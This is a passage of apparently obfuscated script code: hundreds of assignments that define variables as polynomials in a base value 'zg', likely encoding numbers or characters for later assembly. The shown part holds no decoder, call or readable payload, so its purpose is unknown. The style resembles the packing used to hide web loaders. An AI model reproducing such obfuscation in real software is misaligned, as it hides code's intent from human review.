I+rB*zg+vB*zg*zg+zg*zg*zg,UL=GW+UJ*zg+UJ*zg*zg+zg*zg*zg,Pw=FW+vB*zg+UJ*zg*zg+zg*zg*zg,DP=vB+IB*zg+GW*zg*zg+zg*zg*zg,R7=O2+zg+KH*zg*zg+zg*zg*zg,VM=VI+zg+VI*zg*zg+zg*zg*zg,X0=KH+zg+IB*zg*zg,vm=UJ+zg+VI*zg*zg+zg*zg*zg,Qb=GW+rB*zg+VI*zg*zg+zg*zg*zg,FP=rB+GW*zg+VI*zg*zg+zg*zg*zg,Bp=KH+KH*zg+zg*zg+zg*zg*zg,Mw=O2+vB*zg+KH*zg*zg+zg*zg*zg,QI=IB+rB*zg+VI*zg*zg,V2=IB+UJ*zg+GW*zg*zg,vk=UJ+IB*zg+VI*zg*zg+zg*zg*zg,T2=KH+IB*zg+IB*zg*zg,CS=IB+rB*zg+IB*zg*zg,BL=VI+O2*zg+KH*zg*zg+zg*zg*zg,LB=YS+GW*zg+IB*zg*zg,Mf=GW+zg+GW*zg*zg,O1=GW+zg+YS*zg*zg+zg*zg*zg,fX=KH+O2*zg+zg*zg,X7=IB+vB*zg+VI*zg*zg+zg*zg*zg,Sx=vB+rB*zg+O2*zg*zg+zg*zg*zg,Zd=FW+zg+VI*zg*zg+zg*zg*zg,FM=KH+KH*zg+UJ*zg*zg+zg*zg*zg,IL=KH+UJ*zg+KH*zg*zg+zg*zg*zg,SG=KH+O2*zg+zg*zg+zg*zg*zg,tJ=GW+VI*zg+IB*zg*zg,Kx=O2+IB*zg+YS*zg*zg+zg*zg*zg,r1=IB+KH*zg+UJ*zg*zg+zg*zg*zg,bB=UJ+vB*zg+GW*zg*zg,NK=IB+vB*zg+YS*zg*zg,ng=GW+YS*zg+IB*zg*zg,C=IB+VI*zg+UJ*zg*zg+zg*zg*zg,Dd=vB+rB*zg+VI*zg*zg+zg*zg*zg,f1=YS+vB*zg+IB*zg*zg+zg*zg*zg,O7=UJ+UJ*zg+vB*zg*zg+zg*zg*zg,Q7=UJ+IB*zg+IB*zg*zg+zg*zg*zg,xJ=FW+rB*zg+O2*zg*zg,w7=KH+UJ*zg+VI*zg*zg+zg*zg*zg,LW=GW+zg+KH*zg*zg,Yl=O2+VI*zg,WP=IB+zg+VI*zg*zg+zg*zg*zg,YK=IB+GW*zg+GW*zg*zg,cS=KH+UJ*zg+YS*zg*zg,sb=IB+vB*zg+UJ*zg*zg+zg*zg*zg,UP=IB+GW*zg+VI*zg*zg+zg*zg*zg,DF=vB+zg+KH*zg*zg+zg*zg*zg,Mm=VI+IB*zg+YS*zg*zg+zg*zg*zg,US=FW+YS*zg+YS*zg*zg,nF=vB+GW*zg+UJ*zg*zg+zg*zg*zg,PJ=KH+GW*zg,sv=UJ+UJ*zg+IB*zg*zg,Y7=O2+rB*zg+IB*zg*zg+zg*zg*zg,EU=KH+rB*zg+O2*zg*zg+zg*zg*zg,AU=VI+zg+KH*zg*zg+zg*zg*zg,Pn=FW+KH*zg+IB*zg*zg+zg*zg*zg,Jt=GW+UJ*zg+VI*zg*zg,g0=rB+O2*zg,R5=FW+rB*zg+YS*zg*zg+zg*zg*zg,mJ=vB+rB*zg+zg*zg,Ek=vB+vB*zg+O2*zg*zg+zg*zg*zg,VY=GW+GW*zg+IB*zg*zg,mf=KH+KH*zg+KH*zg*zg,GF=VI+rB*zg+zg*zg+zg*zg*zg,Rm=IB+VI*zg+GW*zg*zg+zg*zg*zg,b0=YS+GW*zg+GW*zg*zg,zd=UJ+KH*zg+VI*zg*zg+zg*zg*zg,qx=GW+zg+IB*zg*zg+zg*zg*zg,YU=vB+GW*zg+GW*zg*zg+zg*zg*zg,wx=KH+VI*zg+UJ*zg*zg+zg*zg*zg,K1=IB+VI*zg+KH*zg*zg+zg*zg*zg,gI=YS+IB*zg+vB*zg*zg,N0=O2+vB*zg,QG=O2+KH*zg+VI*zg*zg+zg*zg*zg,Xv=rB+YS*zg+VI*zg*zg,P5=UJ+YS*zg+UJ*zg*zg+zg*zg*zg,dJ=UJ+vB*zg+KH*zg*zg,OW=VI+VI*zg,OX=IB+GW*zg+UJ*zg*zg+zg*zg*zg,XM=YS+IB*zg+IB*zg*zg+zg*zg*zg,Ef=FW+rB*zg,pp=UJ+UJ*zg+YS*zg*zg+zg*zg*zg,ww=YS+vB*zg+O2*zg*zg+zg*zg*zg,YI=FW+O2*zg+IB*zg*zg,F7=O2+KH*zg+KH*zg*zg+zg*zg*zg,s7=GW+GW*zg+YS*zg*zg+zg*zg*zg,AK=VI+KH*zg+YS*zg*zg,rm=rB+zg+GW*zg*zg+zg*zg*zg,WG=O2+VI*zg+KH*zg*zg+zg*zg*zg,c5=FW+UJ*zg+GW*zg*zg+zg*zg*zg,TP=vB+IB*zg+UJ*zg*zg+zg*zg*zg,VS=O2+zg+rB*zg*zg,U1=VI+GW*zg+IB*zg*zg+zg*zg*zg,Ib=VI+rB*zg+GW*zg*zg+zg*zg*zg,f7=vB+O2*zg+UJ*zg*zg+zg*zg*zg,ZP=GW+VI*zg+O2*zg*zg+zg*zg*zg,FK=VI+GW*zg+IB*zg*zg,dG=FW+YS*zg+GW*zg*zg+zg*zg*zg,NB=YS+VI*zg+VI*zg*zg,YH=YS+O2*zg+IB*zg*zg,WL=rB+UJ*zg+GW*zg*zg+zg*zg*zg,bP=FW+O2*zg+IB*zg*zg+zg*zg*zg,sn=vB+vB*zg+YS*zg*zg+zg*zg*zg,A5=FW+O2*zg+O2*zg*zg+zg*zg*zg,c2=VI+O2*zg,QH=KH+IB*zg,M1=KH+YS*zg+vB*zg*zg+zg*zg*zg,FH=UJ+KH*zg+GW*zg*zg,J0=FW+UJ*zg+KH*zg*zg,b7=vB+GW*zg+O2*zg*zg+zg*zg*zg,zM=O2+GW*zg+O2*zg*zg+zg*zg*zg,ZK=YS+YS*zg+rB*zg*zg,B0=vB+zg,dU=O2+VI*zg+O2*zg*zg+zg*zg*zg,cZ=KH+O2*zg+IB*zg*zg,lt=rB+O2*zg+zg*zg,OU=YS+zg+O2*zg*zg+zg*zg*zg,Jn=vB+O2*zg+VI*zg*zg+zg*zg*zg,XL=vB+GW*zg+VI*zg*zg+zg*zg*zg,n2=KH+YS*zg+O2*zg*zg,PP=rB+O2*zg+UJ*zg*zg+zg*zg*zg,qL=KH+YS*zg+VI*zg*zg+zg*zg*zg,Z2=vB+YS*zg+YS*zg*zg,wY=O2+IB*zg+O2*zg*zg,pn=vB+YS*zg+IB*zg*zg+zg*zg*zg,jz=IB+O2*zg+GW*zg*zg+zg*zg*zg,vI=GW+KH*zg+YS*zg*zg,fg=vB+zg+zg*zg+zg*zg*zg,tZ=VI+zg+VI*zg*zg+VI*zg*zg*zg,Rv=FW+IB*zg,KP=FW+IB*zg+rB*zg*zg+zg*zg*zg,v7=FW+GW*zg+GW*zg*zg+zg*zg*zg,Sb=UJ+KH*zg+IB*zg*zg+zg*zg*zg,Kn=UJ+zg+zg*zg+zg*zg*zg,c7=KH+KH*zg+VI*zg*zg+zg*zg*zg,RZ=YS+VI*zg,v0=FW+UJ*zg+YS*zg*zg,l1=O2+KH*zg+IB*zg*zg+zg*zg*zg,GK=KH+YS*zg+VI*zg*zg,dw=YS+O2*zg+IB*zg*zg+zg*zg*zg,SY=GW+IB*zg+KH*zg*zg,rl=vB+rB*zg+GW*zg*zg,Tf=UJ+O2*zg+VI*zg*zg,It=rB+GW*zg+O2*zg*zg+zg*zg*zg,xk=UJ+VI*zg+UJ*zg*zg+zg*zg*zg,qG=GW+GW*zg+GW*zg*zg+zg*zg*zg,lP=FW+rB*zg+vB*zg*zg+zg*zg*zg,zp=UJ+zg+O2*zg*zg+zg*zg*zg,GI=FW+zg+zg*zg+zg*zg*zg,dk=vB+UJ*zg+vB*zg*zg+zg*zg*zg,Wk=IB+UJ*zg+zg*zg+zg*zg*zg,Sl=KH+GW*zg+O2*zg*zg+zg*zg*zg,Z5=vB+UJ*zg+UJ*zg*zg+zg*zg*zg,mH=rB+vB*zg+VI*zg*zg+zg*zg*zg,tx=rB+UJ*zg+KH*zg*zg+zg*zg*zg,T7=KH+VI*zg+zg*zg+zg*zg*zg,BU=GW+O2*zg+IB*zg*zg+zg*zg*zg,Q2=rB+zg+KH*zg*zg,Yx=IB+GW*zg+GW*zg*zg+zg*zg*zg,Wp=UJ+YS*zg+zg*zg+zg*zg*zg,kF=GW+VI*zg+GW*zg*zg+zg*zg*zg,sU=O2+vB*zg+VI*zg*zg+zg*zg*zg,qk=vB+YS*zg+zg*zg+zg*zg*zg,vn=FW+KH*zg+VI*zg*zg+zg*zg*zg,IM=YS+zg+YS*zg*zg+zg*zg*zg,m7=VI+zg+GW*zg*zg+zg*zg*zg,Sg=VI+IB*zg,ML=O2+UJ*zg+UJ*zg*zg+zg*zg*zg,Yv=VI+UJ*zg+IB*zg*zg,hW=VI+KH*zg+zg*zg,At=GW+zg+UJ*zg*zg+zg*zg*zg,dM=O2+KH*zg+O2*zg*zg+zg*zg*zg,bL=VI+IB*zg+UJ*zg*zg+zg*zg*zg,cX=rB+zg+zg*zg,gL=rB+UJ*zg+IB*zg*zg+zg*zg*zg,Vm=vB+IB*zg+VI*zg*zg+zg*zg*zg,pM=KH+rB*zg+zg*zg+zg*zg*zg,rn=UJ+O2*zg+VI*zg*zg+zg*zg*zg,Px=GW+vB*zg+YS*zg*zg+zg*zg*zg,wg=VI+UJ*zg+zg*zg,V=O2+VI*zg+O2*zg*zg+O2*zg*zg*zg+YS*zg*zg*zg*zg,rU=rB+vB*zg+zg*zg+zg*zg*zg,x5=KH+UJ*zg+UJ*zg*zg+zg*zg*zg,WH=vB+zg+zg*zg,EB=GW+GW*zg,mk=GW+zg+rB*zg*zg+zg*zg*zg,xG=UJ+IB*zg+vB*zg*zg+zg*zg*zg,Nd=UJ+zg+UJ*zg*zg+zg*zg*zg,Id=IB+YS*zg+zg*zg+zg*zg*zg,ft=vB+vB*zg+IB*zg*zg,mx=IB+GW*zg+O2*zg*zg+zg*zg*zg,QP=UJ+O2*zg+IB*zg*zg+zg*zg*zg,Bb=KH+IB*zg+VI*zg*zg+zg*zg*zg,Yb=rB+YS*zg+O2*zg*zg+zg*zg*zg,jd=YS+IB*zg+O2*zg*zg+zg*zg*zg,Ev=O2+zg+VI*zg*zg+zg*zg*zg,IY=vB+VI*zg+vB*zg*zg,Zf=vB+zg+VI*zg*zg,bG=rB+rB*zg+zg*zg+zg*zg*zg,fp=rB+YS*zg+rB*zg*zg+zg*zg*zg,Pk=VI+VI*zg+UJ*zg*zg+zg*zg*zg,gP=GW+UJ*zg+VI*zg*zg+zg*zg*zg,SL=VI+KH*zg+O2*zg*zg+zg*zg*zg,lb=UJ+O2*zg+YS*zg*zg+zg*zg*zg,Mk=VI+YS*zg+vB*zg*zg+zg*zg*zg,Jk=VI+IB*zg+O2*zg*zg+zg*zg*zg,Yp=VI+UJ*zg+VI*zg*zg+zg*zg*zg,Fp=vB+IB*zg+vB*zg*zg+zg*zg*zg,CG=FW+IB*zg+zg*zg+zg*zg*zg,wZ=UJ+YS*zg,gF=YS+O2*zg+VI*zg*zg+zg*zg*zg,KI=vB+zg+GW*zg*zg+zg*zg*zg,gm=O2+rB*zg+UJ*zg*zg+zg*zg*zg,D5=IB+rB*zg+GW*zg*zg+zg*zg*zg,M2=FW+YS*zg+GW*zg*zg,vM=GW+O2*zg+YS*zg*zg+zg*zg*zg,Jz=YS+VI*zg+IB*zg*zg+zg*zg*zg,Ff=vB+UJ*zg+VI*zg*zg,St=IB+IB*zg,VK=O2+KH*zg+O2*zg*zg,hH=IB+O2*zg+KH*zg*zg,hL=KH+KH*zg+GW*zg*zg+zg*zg*zg,SM=KH+zg+vB*zg*zg+zg*zg*zg,dF=O2+YS*zg+IB*zg*zg+zg*zg*zg,P0=UJ+IB*zg+GW*zg*zg,Dx=UJ+vB*zg+UJ*zg*zg+zg*zg*zg,gt=FW+KH*zg+IB*zg*zg,V1=UJ+VI*zg+VI*zg*zg+zg*zg*zg,wn=vB+rB*zg+GW*zg*zg+zg*zg*zg,pG=GW+GW*zg+KH*zg*zg+zg*zg*zg,ZM=IB+GW*zg+zg*zg+zg*zg*zg,sm=GW+YS*zg+zg*zg+zg*zg*zg,gx=YS+GW*zg+GW*zg*zg+zg*zg*zg,rz=vB+YS*zg+GW*zg*zg+zg*zg*zg,Q0=IB+zg+GW*zg*zg,qH=IB+vB*zg+IB*zg*zg,xv=GW+KH*zg+zg*zg,nW=VI+vB*zg+YS*zg*zg,T=GW+rB*zg,n0=YS+O2*zg+O2*zg*zg,k7=vB+KH*zg+GW*zg*zg+zg*zg*zg,l7=rB+IB*zg+YS*zg*zg+zg*zg*zg,Kp=VI+YS*zg+GW*zg*zg+zg*zg*zg,cz=rB+IB*zg+GW*zg*zg+zg*zg*zg,rk=FW+KH*zg+zg*zg+zg*zg*zg,Hn=YS+GW*zg+VI*zg*zg+zg*zg*zg,Nv=KH+rB*zg+GW*zg*zg,t5=IB+O2*zg+zg*zg+zg*zg*zg,O0=rB+GW*zg,Yg=KH+UJ*zg+GW*zg*zg+zg*zg*zg,R2=FW+GW*zg+KH*zg*zg,WF=GW+VI*zg+zg*zg+zg*zg*zg,wL=VI+IB*zg+KH*zg*zg+zg*zg*zg,hX=YS+rB*zg,q5=YS+VI*zg+GW*zg*zg+zg*zg*zg,Xx=UJ+rB*zg+IB*zg*zg+zg*zg*zg,db=IB+GW*zg+IB*zg*zg+zg*zg*zg,Pt=FW+zg+IB*zg*zg,pz=vB+zg+IB*zg*zg+zg*zg*zg,v5=GW+IB*zg+YS*zg*zg+zg*zg*zg,zn=O2+O2*zg+UJ*zg*zg+zg*zg*zg,Ht=vB+VI*zg,Uk=YS+KH*zg+vB*zg*zg+zg*zg*zg,WI=FW+VI*zg+O2*zg*zg,Mz=FW+rB*zg+O2*zg*zg+zg*zg*zg,sK=VI+GW*zg+O2*zg*zg,zL=vB+UJ*zg+GW*zg*zg+zg*zg*zg,gz=UJ+UJ*zg+O2*zg*zg+zg*zg*zg,V7=vB+IB*zg+YS*zg*zg+zg*zg*zg,En=FW+rB*zg+IB*zg*zg+zg*zg*zg,xY=YS+IB*zg+KH*zg*zg,OB=VI+UJ*zg+vB*zg*zg,Nw=vB+vB*zg+UJ*zg*zg+zg*zg*zg,OZ=UJ+zg+O2*zg*zg,dl=VI+zg+IB*zg*zg,TS=UJ+IB*zg,mU=GW+KH*zg+IB*zg*zg+zg*zg*zg,Hv=FW+GW*zg+O2*zg*zg,rS=GW+O2*zg+GW*zg*zg+zg*zg*zg,QF=IB+O2*zg+O2*zg*zg+zg*zg*zg,fM=vB+O2*zg+GW*zg*zg+zg*zg*zg,wG=FW+UJ*zg+O2*zg*zg+zg*zg*zg,CU=O2+KH*zg+zg*zg+zg*zg*zg,NJ=IB+O2*zg+IB*zg*zg+zg*zg*zg,Un=YS+UJ*zg+GW*zg*zg+zg*zg*zg,YJ=KH+vB*zg+YS*zg*zg,DJ=KH+zg+UJ*zg*zg+zg*zg*zg,DY=UJ+O2*zg+zg*zg,Wd=UJ+YS*zg+VI*zg*zg+zg*zg*zg,MY=GW+GW*zg+zg*zg,EL=UJ+vB*zg+KH*zg*zg+zg*zg*zg,wp=vB+YS*zg+VI*zg*zg+zg*zg*zg,I7=rB+IB*zg+KH*zg*zg+zg*zg*zg,xX=O2+VI*zg+UJ*zg*zg+zg*zg*zg,Rb=YS+VI*zg+zg*zg+zg*zg*zg,dY=GW+O2*zg,Hw=GW+IB*zg+VI*zg*zg+zg*zg*zg,Gm=vB+UJ*zg+KH*zg*zg+zg*zg*zg,d0=GW+KH*zg+IB*zg*zg,Zn=rB+O2*zg+GW*zg*zg+zg*zg*zg,r2=VI+O2*zg+IB*zg*zg,Nz=UJ+vB*zg+vB*zg*zg+zg*zg*zg,C7=VI+UJ*zg+YS*zg*zg+zg*zg*zg,TB=GW+KH*zg+KH*zg*zg,Ag=UJ+IB*zg+zg*zg,gb=rB+zg+YS*zg*zg+zg*zg*zg,xP=rB+VI*zg+IB*zg*zg+zg*zg*zg,Bf=O2+O2*zg+zg*zg,Lv=O2+VI*zg+YS*zg*zg,VF=FW+UJ*zg+zg*zg+zg*zg*zg,Gp=FW+KH*zg+UJ*zg*zg+zg*zg*zg,C5=VI+GW*zg+UJ*zg*zg+zg*zg*zg,AW=FW+KH*zg+VI*zg*zg,Xn=KH+YS*zg+IB*zg*zg+zg*zg*zg,KY=O2+YS*zg+O2*zg*zg,PU=O2+GW*zg+YS*zg*zg+zg*zg*zg,qg=vB+vB*zg+zg*zg+zg*zg*zg,Hm=GW+YS*zg+GW*zg*zg+zg*zg*zg,jH=rB+vB*zg+zg*zg,JF=YS+GW*zg+IB*zg*zg+zg*zg*zg,w5=IB+rB*zg+O2*zg*zg+zg*zg*zg,fJ=rB+rB*zg+GW*zg*zg,b1=VI+VI*zg+IB*zg*zg+zg*zg*zg,jx=VI+UJ*zg+GW*zg*zg+zg*zg*zg,tg=O2+UJ*zg+GW*zg*zg,MX=O2+rB*zg,YL=FW+YS*zg+VI*zg*zg+zg*zg*zg,On=GW+VI*zg+YS*zg*zg+zg*zg*zg,hU=FW+zg+O2*zg*zg+zg*zg*zg,jb=YS+rB*zg+VI*zg*zg+zg*zg*zg,mM=vB+VI*zg+rB*zg*zg+zg*zg*zg,x2=rB+rB*zg+YS*zg*zg+zg*zg*zg,TY=rB+KH*zg+GW*zg*zg,wk=IB+rB*zg+KH*zg*zg+zg*zg*zg,mK=GW+IB*zg+zg*zg,Im=FW+rB*zg+GW*zg*zg+zg*zg*zg,L2=rB+IB*zg,Nt=FW+zg+O2*zg*zg,pv=O2+KH*zg+VI*zg*zg,Rg=rB+O2*zg+O2*zg*zg+zg*zg*zg,HF=KH+UJ*zg+vB*zg*zg+zg*zg*zg,VL=GW+vB*zg+VI*zg*zg+zg*zg*zg,Ix=IB+zg+rB*zg*zg+zg*zg*zg,OM=UJ+GW*zg+VI*zg*zg+zg*zg*zg,K0=rB+vB*zg+IB*zg*zg,U=vB+O2*zg+YS*zg*zg,px=GW+KH*zg+GW*zg*zg+zg*zg*zg,NM=FW+vB*zg+vB*zg*zg+zg*zg*zg,Qv=KH+O2*zg+UJ*zg*zg+zg*zg*zg,cB=VI+O2*zg+zg*zg,RJ=vB+VI*zg+IB*zg*zg,QX=UJ+vB*zg+IB*zg*zg,x0=VI+IB*zg+IB*zg*zg+zg*zg*zg,r7=vB+zg+YS*zg*zg+zg*zg*zg,D7=VI+vB*zg+UJ*zg*zg+zg*zg*zg,Eb=rB+O2*zg+VI*zg*zg+zg*zg*zg,sx=rB+VI*zg+O2*zg*zg+zg*zg*zg,NY=GW+UJ*zg+KH*zg*zg,j7=vB+VI*zg+UJ*zg*zg+zg*zg*zg,Dg=O2+KH*zg+GW*zg*zg,Nm=YS+O2*zg+KH*zg*zg+zg*zg*zg,Yz=VI+vB*zg+IB*zg*zg+zg*zg*zg,Em=FW+zg+vB*zg*zg+zg*zg*zg,An=O2+rB*zg+zg*zg+zg*zg*zg,MZ=VI+KH*zg+KH*zg*zg,PZ=O2+YS*zg+O2*zg*zg+zg*zg*zg,AM=FW+IB*zg+IB*zg*zg+zg*zg*zg,sH=IB+GW*zg+VI*zg*zg,Gb=IB+IB*zg+YS*zg*zg+zg*zg*zg,Kz=KH+GW*zg+VI*zg*zg+zg*zg*zg,df=IB+KH*zg,wW=GW+rB*zg+zg*zg,Jm=VI+UJ*zg+O2*zg*zg+zg*zg*zg,D2=rB+IB*zg+O2*zg*zg,Mt=GW+VI*zg+KH*zg*zg,wB=O2+zg+O2*zg*zg+zg*zg*zg,Db=IB+KH*zg+vB*zg*zg+zg*zg*zg,wP=IB+YS*zg+YS*zg*zg+zg*zg*zg,zz=rB+rB*zg+IB*zg*zg+zg*zg*zg,q=rB+GW*zg+IB*zg*zg+UJ*zg*zg*zg+zg*zg*zg*zg,nk=VI+zg+rB*zg*zg+zg*zg*zg,bk=FW+GW*zg+UJ*zg*zg+zg*zg*zg,mm=FW+zg+GW*zg*zg+zg*zg*zg,PK=rB+UJ*zg+VI*zg*zg,Jl=IB+IB*zg+YS*zg*zg,GM=O2+GW*zg+GW*zg*zg+zg*zg*zg,sJ=UJ+VI*zg,J5=O2+UJ*zg+vB*zg*zg+zg*zg*zg,cG=IB+rB*zg+UJ*zg*zg+zg*zg*zg,CH=O2+IB*zg+UJ*zg*zg+zg*zg*zg,m1=rB+vB*zg+vB*zg*zg+zg*zg*zg,Km=GW+O2*zg+O2*zg*zg+zg*zg*zg,RL=YS+O2*zg+YS*zg*zg+zg*zg*zg,rH=GW+YS*zg,dB=GW+VI*zg,kn=IB+YS*zg+UJ*zg*zg+zg*zg*zg,Zx=O2+UJ*zg+VI*zg*zg+zg*zg*zg,bp=rB+YS*zg+YS*zg*zg+zg*zg*zg,c1=FW+rB*zg+UJ*zg*zg+zg*zg*zg,F1=FW+rB*zg+VI*zg*zg+zg*zg*zg,YG=rB+IB*zg+zg*zg+zg*zg*zg,nS=vB+zg+GW*zg*zg,OF=UJ+UJ*zg+GW*zg*zg+zg*zg*zg,np=rB+YS*zg+GW*zg*zg+zg*zg*zg,jv=FW+rB*zg+KH*zg*zg,Aw=IB+VI*zg+zg*zg+zg*zg*zg,Nb=KH+zg+GW*zg*zg+zg*zg*zg,IP=IB+O2*zg+VI*zg*zg+zg*zg*zg,bF=VI+KH*zg+VI*zg*zg+zg*zg*zg,jw=IB+IB*zg+IB*zg*zg+zg*zg*zg,EZ=IB+zg+zg*zg,Yw=VI+KH*zg+zg*zg+zg*zg*zg,fm=FW+IB*zg+GW*zg*zg+zg*zg*zg,HW=vB+GW*zg+zg*zg,AZ=UJ+IB*zg+IB*zg*zg,Yd=O2+UJ*zg+zg*zg+zg*zg*zg,mB=rB+rB*zg+zg*zg,bI=VI+UJ*zg+GW*zg*zg,Zz=KH+vB*zg+UJ*zg*zg+zg*zg*zg,BP=GW+VI*zg+VI*zg*zg+zg*zg*zg,bZ=GW+IB*zg+YS*zg*zg,fk=GW+rB*zg+UJ*zg*zg+zg*zg*zg,PM=UJ+vB*zg+O2*zg*zg+zg*zg*zg,EP=FW+IB*zg+VI*zg*zg+zg*zg*zg,rg=GW+GW*zg+KH*zg*zg,Wg=IB+rB*zg+GW*zg*zg,lx=UJ+IB*zg+O2*zg*zg+zg*zg*zg,ZG=KH+IB*zg+UJ*zg*zg+zg*zg*zg,QZ=KH+O2*zg+YS*zg*zg,Tk=KH+zg+VI*zg*zg+zg*zg*zg,Lz=UJ+VI*zg+IB*zg*zg+zg*zg*zg,Xl=GW+KH*zg+VI*zg*zg,Gd=IB+vB*zg+IB*zg*zg+zg*zg*zg,J=O2+vB*zg+GW*zg*zg,Fn=KH+YS*zg+O2*zg*zg+zg*zg*zg,nd=O2+YS*zg+UJ*zg*zg+zg*zg*zg,l2=vB+rB*zg+KH*zg*zg,n7=VI+vB*zg+vB*zg*zg+zg*zg*zg,SB=IB+IB*zg+GW*zg*zg,Gz=KH+IB*zg+GW*zg*zg+zg*zg*zg,mP=vB+IB*zg+KH*zg*zg+zg*zg*zg,Ud=IB+vB*zg+YS*zg*zg+zg*zg*zg,LL=KH+KH*zg+O2*zg*zg+zg*zg*zg,vU=VI+rB*zg+O2*zg*zg+zg*zg*zg,S7=O2+VI*zg+zg*zg+zg*zg*zg,rw=VI+VI*zg+YS*zg*zg+zg*zg*zg,GH=rB+VI*zg,LJ=VI+VI*zg+zg*zg,JP=O2+rB*zg+GW*zg*zg+zg*zg*zg,Tb=GW+O2*zg+KH*zg*zg+zg*zg*zg,LH=O2+VI*zg+GW*zg*zg,DX=KH+O2*zg,hn=rB+O2*zg+zg*zg+zg*zg*zg,Fd=O2+zg+YS*zg*zg+zg*zg*zg,Hd=O2+O2*zg+vB*zg*zg+zg*zg*zg,xf=vB+UJ*zg+GW*zg*zg,bM=YS+O2*zg+O2*zg*zg+zg*zg*zg,Kw=GW+O2*zg+VI*zg*zg+zg*zg*zg,tF=YS+UJ*zg+O2*zg*zg+zg*zg*zg,Vt=YS+zg+UJ*zg*zg+zg*zg*zg,Wn=UJ+IB*zg+YS*zg*zg+zg*zg*zg,V5=UJ+GW*zg+YS*zg*zg+zg*zg*zg,AF=UJ+rB*zg+UJ*zg*zg+zg*zg*zg,lm=vB+vB*zg+KH*zg*zg+zg*zg*zg,Z1=GW+rB*zg+O2*zg*zg+zg*zg*zg,Ll=KH+vB*zg+GW*zg*zg,Qg=VI+zg,lH=rB+YS*zg+zg*zg,B=VI+vB*zg+VI*zg*zg+zg*zg*zg,Kf=IB+UJ*zg+VI*zg*zg,QM=O2+UJ*zg+GW*zg*zg+zg*zg*zg,Vd=GW+YS*zg+O2*zg*zg+zg*zg*zg,ml=YS+VI*zg+O2*zg*zg+O2*zg*zg*zg+YS*zg*zg*zg*zg,Om=rB+IB*zg+IB*zg*zg+zg*zg*zg,MG=rB+YS*zg+zg*zg+zg*zg*zg,Nk=VI+VI*zg+GW*zg*zg+zg*zg*zg,wX=GW+zg+rB*zg*zg,bt=KH+GW*zg+KH*zg*zg,G1=FW+vB*zg+zg*zg+zg*zg*zg,pW=O2+zg,L=vB+vB*zg+O2*zg*zg,Wf=IB+GW*zg,Y1=YS+UJ*zg+vB*zg*zg+zg*zg*zg,RM=IB+O2*zg+UJ*zg*zg+zg*zg*zg,JH=KH+YS*zg,nM=YS+YS*zg+O2*zg*zg+zg*zg*zg,QK=O2+KH*zg,JL=O2+GW*zg+VI*zg*zg+zg*zg*zg,KG=rB+zg+O2*zg*zg+zg*zg*zg,hz=rB+vB*zg+YS*zg*zg+zg*zg*zg,LG=vB+vB*zg+vB*zg*zg+zg*zg*zg,kp=rB+GW*zg+UJ*zg*zg+zg*zg*zg,nz=O2+rB*zg+YS*zg*zg+zg*zg*zg,Fx=rB+YS*zg+VI*zg*zg+zg*zg*zg,gS=IB+VI*zg+O2*zg*zg,zJ=FW+GW*zg+GW*zg*zg,Wx=YS+KH*zg+O2*zg*zg+zg*zg*zg,T1=IB+rB*zg+zg*zg+zg*zg*zg,OK=IB+IB*zg+VI*zg*zg,KM=rB+O2*zg+YS*zg*zg+zg*zg*zg,sg=rB+UJ*zg+O2*zg*zg,jM=VI+vB*zg+YS*zg*zg+zg*zg*zg,kS=O2+IB*zg+GW*zg*zg,lK=O2+rB*zg+zg*zg,dn=GW+UJ*zg+KH*zg*zg+zg*zg*zg,Rx=GW+O2*zg+UJ*zg*zg+zg*zg*zg,mw=VI+zg+vB*zg*zg+zg*zg*zg,hB=rB+zg+GW*zg*zg,fG=rB+vB*zg+UJ*zg*zg+zg*zg*zg,bm=UJ+GW*zg+vB*zg*zg+zg*zg*zg,Kt=YS+rB*zg+GW*zg*zg+O2*zg*zg*zg+O2*zg*zg*zg*zg,IG=vB+vB*zg+IB*zg*zg+zg*zg*zg,W1=vB+VI*zg+YS*zg*zg+zg*zg*zg,vH=VI+VI*zg+VI*zg*zg,Bn=GW+GW*zg+UJ*zg*zg+zg*zg*zg,D1=vB+GW*zg+zg*zg+zg*zg*zg,AJ=vB+KH*zg+zg*zg,jk=YS+zg+KH*zg*zg+zg*zg*zg,nU=rB+KH*zg+IB*zg*zg+zg*zg*zg,Yf=VI+IB*zg+vB*zg*zg,kw=FW+VI*zg+zg*zg+zg*zg*zg,cF=FW+IB*zg+YS*zg*zg+zg*zg*zg,bf=vB+UJ*zg+IB*zg*zg+zg*zg*zg,lW=IB+zg,lk=GW+zg+zg*zg+zg*zg*zg,N2=KH+GW*zg+IB*zg*zg,cL=vB+VI*zg+VI*zg*zg+zg*zg*zg,xd=IB+IB*zg+VI*zg*zg+zg*zg*zg,Sv=UJ+KH*zg+VI*zg*zg,gB=YS+O2*zg,Bz=VI+YS*zg+zg*zg+zg*zg*zg,Ng=VI+VI*zg+YS*zg*zg,Kd=rB+KH*zg+zg*zg+zg*zg*zg,mL=rB+zg+IB*zg*zg+zg*zg*zg,tw=GW+GW*zg+O2*zg*zg+zg*zg*zg,Zg=FW+zg+UJ*zg*zg+zg*zg*zg,Zm=KH+VI*zg+vB*zg*zg+zg*zg*zg,Lk=rB+KH*zg+KH*zg*zg+zg*zg*zg,tY=YS+KH*zg+vB*zg*zg,gn=FW+vB*zg+IB*zg*zg+zg*zg*zg,Pp=IB+YS*zg+KH*zg*zg+zg*zg*zg,MM=GW+YS*zg+KH*zg*zg+zg*zg*zg,kg=vB+O2*zg+KH*zg*zg,dp=FW+GW*zg+IB*zg*zg+zg*zg*zg,HK=FW+vB*zg+zg*zg,Yk=KH+GW*zg+YS*zg*zg+zg*zg*zg,Cn=FW+GW*zg+rB*zg*zg+zg*zg*zg,w0=O2+KH*zg+YS*zg*zg,qB=IB+O2*zg,Cw=FW+UJ*zg+KH*zg*zg+zg*zg*zg,j5=UJ+IB*zg+zg*zg+zg*zg*zg,hK=O2+VI*zg+KH*zg*zg,E7=KH+O2*zg+KH*zg*zg+zg*zg*zg,ff=YS+O2*zg+GW*zg*zg,mb=GW+vB*zg+vB*zg*zg+zg*zg*zg,Zk=GW+IB*zg+zg*zg+zg*zg*zg,lG=YS+O2*zg+GW*zg*zg+zg*zg*zg,A1=rB+IB*zg+O2*zg*zg+zg*zg*zg,bH=UJ+IB*zg+YS*zg*zg,GX=O2+GW*zg+VI*zg*zg,Sz=UJ+YS*zg+GW*zg*zg+zg*zg*zg,z5=GW+zg+VI*zg*zg+zg*zg*zg,Xk=VI+O2*zg+zg*zg+zg*zg*zg,Tv=VI+rB*zg+rB*zg*zg,Gn=UJ+rB*zg+zg*zg+zg*zg*zg,pJ=rB+GW*zg+YS*zg*zg,DU=GW+vB*zg+IB*zg*zg+zg*zg*zg,ZW=UJ+O2*zg+YS*zg*